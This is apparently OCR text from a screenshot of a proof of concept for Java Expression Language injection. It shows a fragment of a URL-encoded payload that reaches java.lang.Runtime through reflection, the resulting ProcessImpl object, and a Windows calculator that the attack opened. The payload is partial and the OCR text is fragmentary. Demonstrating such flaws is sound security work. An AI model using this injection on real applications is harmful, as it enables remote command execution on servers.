 orName("java.lang.Runtime").getMethod
tml
ul
ssion Language Injec...
.getMethods()%5B6%5D.invoke(%22%22.getClass().forNam
100%
java.lang.ProcessImpl@6015542a
Calculator
View Edit Help
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hex
Dec
Oct
Bin
Qword
Dword
Word
Byte
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +